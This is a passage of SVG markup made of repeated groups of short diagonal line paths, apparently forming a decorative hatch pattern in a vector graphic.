                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 158.497213)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                            </g>
                            <g id="pattern-copy-3" transform="translate(740.000000, 0.000000)">
                                <g id="Group-8-Copy" transform="translate(185.976019, 211.924589) rotate(-180.000000) translate(-185.976019, -211.924589) translate(0.976019, 197.424589)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8" transform="translate(1.000000, 237.745819)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 291.173196) rotate(-180.000000) translate(-185.976019, -291.173196) translate(0.976019, 276.673196)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 330.797499) rotate(-180.000000) translate(-185.976019, -330.797499) translate(0.976019, 316.297499)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
                                    <path d="M141.383693,27.7370122 L149.311751,0.566061474" id="Line-2"></path>
                                    <path d="M150.192646,27.7370122 L158.120703,0.566061474" id="Line-2"></path>
                                    <path d="M159.001599,27.7370122 L166.929656,0.566061474" id="Line-2"></path>
                                    <path d="M167.810552,27.7370122 L175.738609,0.566061474" id="Line-2"></path>
                                    <path d="M176.619504,27.7370122 L184.547562,0.566061474" id="Line-2"></path>
                                    <path d="M185.428457,27.7370122 L193.356515,0.566061474" id="Line-2"></path>
                                    <path d="M194.23741,27.7370122 L202.165468,0.566061474" id="Line-2"></path>
                                    <path d="M203.046363,27.7370122 L210.97442,0.566061474" id="Line-2"></path>
                                    <path d="M211.855316,27.7370122 L219.783373,0.566061474" id="Line-2"></path>
                                    <path d="M220.664269,27.7370122 L228.592326,0.566061474" id="Line-2"></path>
                                    <path d="M229.473221,27.7370122 L237.401279,0.566061474" id="Line-2"></path>
                                    <path d="M238.282174,27.7370122 L246.210232,0.566061474" id="Line-2"></path>
                                    <path d="M247.091127,27.7370122 L255.019185,0.566061474" id="Line-2"></path>
                                    <path d="M255.90008,27.7370122 L263.828137,0.566061474" id="Line-2"></path>
                                    <path d="M264.709033,27.7370122 L272.63709,0.566061474" id="Line-2"></path>
                                    <path d="M273.517986,27.7370122 L281.446043,0.566061474" id="Line-2"></path>
                                    <path d="M282.326938,27.7370122 L290.254996,0.566061474" id="Line-2"></path>
                                    <path d="M291.135891,27.7370122 L299.063949,0.566061474" id="Line-2"></path>
                                    <path d="M299.944844,27.7370122 L307.872902,0.566061474" id="Line-2"></path>
                                    <path d="M308.753797,27.7370122 L316.681855,0.566061474" id="Line-2"></path>
                                    <path d="M317.56275,27.7370122 L325.490807,0.566061474" id="Line-2"></path>
                                    <path d="M326.371703,27.7370122 L334.29976,0.566061474" id="Line-2"></path>
                                    <path d="M335.180655,27.7370122 L343.108713,0.566061474" id="Line-2"></path>
                                    <path d="M343.989608,27.7370122 L351.917666,0.566061474" id="Line-2"></path>
                                    <path d="M352.798561,27.7370122 L360.726619,0.566061474" id="Line-2"></path>
                                    <path d="M361.607514,27.7370122 L369.535572,0.566061474" id="Line-2"></path>
                                </g>
                                <g id="Group-8-Copy" transform="translate(185.976019, 370.421802) rotate(-180.000000) translate(-185.976019, -370.421802) translate(0.976019, 355.921802)">
                                    <path d="M0.440447642,27.7370122 L8.3685052,0.566061474" id="Line-2"></path>
                                    <path d="M9.24940048,27.7370122 L17.177458,0.566061474" id="Line-2"></path>
                                    <path d="M18.0583533,27.7370122 L25.9864109,0.566061474" id="Line-2"></path>
                                    <path d="M26.8673062,27.7370122 L34.7953637,0.566061474" id="Line-2"></path>
                                    <path d="M35.676259,27.7370122 L43.6043165,0.566061474" id="Line-2"></path>
                                    <path d="M44.4852118,27.7370122 L52.4132694,0.566061474" id="Line-2"></path>
                                    <path d="M53.2941647,27.7370122 L61.2222222,0.566061474" id="Line-2"></path>
                                    <path d="M62.1031175,27.7370122 L70.0311751,0.566061474" id="Line-2"></path>
                                    <path d="M70.9120703,27.7370122 L78.8401279,0.566061474" id="Line-2"></path>
                                    <path d="M79.7210232,27.7370122 L87.6490807,0.566061474" id="Line-2"></path>
                                    <path d="M88.529976,27.7370122 L96.4580336,0.566061474" id="Line-2"></path>
                                    <path d="M97.3389289,27.7370122 L105.266986,0.566061474" id="Line-2"></path>
                                    <path d="M106.147882,27.7370122 L114.075939,0.566061474" id="Line-2"></path>
                                    <path d="M114.956835,27.7370122 L122.884892,0.566061474" id="Line-2"></path>
                                    <path d="M123.765787,27.7370122 L131.693845,0.566061474" id="Line-2"></path>
                                    <path d="M132.57474,27.7370122 L140.502798,0.566061474" id="Line-2"></path>
